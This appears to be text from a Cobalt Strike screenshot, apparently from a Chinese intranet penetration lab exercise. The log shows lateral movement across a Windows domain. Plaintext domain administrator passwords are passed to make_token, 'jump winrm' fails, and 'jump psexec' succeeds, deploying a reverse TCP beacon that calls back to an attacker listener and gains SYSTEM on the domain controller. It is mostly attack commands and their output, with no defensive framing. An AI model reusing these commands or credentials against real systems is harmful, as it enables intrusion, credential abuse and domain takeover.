 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) CrossC2 AboutMe
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last sleep
222 169.254.129.186 1 Administrator * STU1 1.exe 4260 x64 77ms Interactiv
169.254.129.186 192.168.52.138 1 Administrator * OWA 6636.exe 3324 x64 195ms Interactiv
169.254.129.186 192.168.52.141 1 SYSTEM * ROOT-TVI862UBEH rundll32.exe 852 x86 195ms Interactiv
事件日志 X Beacon 192.168.52.138@3324 X Beacons X 目标列表 X 密码凭证 X Beacon 169.254.129.186@4260 X
[07/31 11:31:15] [*] Tasked beacon to revert token
[07/31 11:31:15] beacon> make_token GOD\Administrator hongrisec@2019
[07/31 11:31:15] [*] Tasked beacon to create a token for GOD\Administrator
[07/31 11:31:15] beacon> jump winrm ROOT-TVI862UBEH 6666
[07/31 11:31:15] [+] host called home, sent: 70 bytes
[07/31 11:31:15] [*] Tasked beacon to run windows/beacon_reverse_tcp (192.168.52.143:3636) on ROOT-TVI862UBEH via WinRM
[07/31 11:31:15] [+] Impersonated GOD\Administrator
[07/31 11:31:16] [+] host called home, sent: 197205 bytes
[07/31 11:31:16] [+] received output:
#< CLIXML
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><S S="Error">[root-tvi862ubeh] 连接到远程服务器失败，错误消息如下: 登录失败: 未知的用户名或_x000D__x000A_</S><S S="Error">错误密码。 有关详细信息，请
about_Remote_Troubleshooting 帮助主题。_x000D__x000A_</S><S S="Error">    + CategoryInfo          : OpenError: (:) [], PSRemotingTransportException_x000D__x000A_</S><S S="Error">    + FullyQualifiedErrorId :
PSSessionStateBroken_x000D__x000A_</S></Objs>
[07/31 11:31:42] beacon> rev2self
[07/31 11:31:42] [*] Tasked beacon to revert token
[07/31 11:31:42] beacon> make_token GOD\Administrator hongrisec@2025
[07/31 11:31:42] [*] Tasked beacon to create a token for GOD\Administrator
[07/31 11:31:42] [+] host called home, sent: 70 bytes
[07/31 11:31:42] beacon> jump psexec ROOT-TVI862UBEH 6666
[07/31 11:31:42] [+] Impersonated GOD\Administrator
[07/31 11:31:42] [*] Tasked beacon to run windows/beacon_reverse_tcp (192.168.52.143:3636) on ROOT-TVI862UBEH via Service Control Manager (\\ROOT-TVI862UBEH\ADMIN$\b44490b.exe)
[07/31 11:31:43] [+] host called home, sent: 294190 bytes
[07/31 11:31:45] [+] received output:
Started service b44490b on ROOT-TVI862UBEH
[07/31 11:31:45] [+] established link to child beacon: 192.168.52.141
[07/31 11:31:46] beacon> sleep 0 [from: Beacon 192.168.52.141@852]
[07/31 11:31:46] [*] Tasked beacon to become interactive
[07/31 11:31:46] [+] host called home, sent: 40 bytes
[STU1] - x64 |  Administrator * | 4260 - x64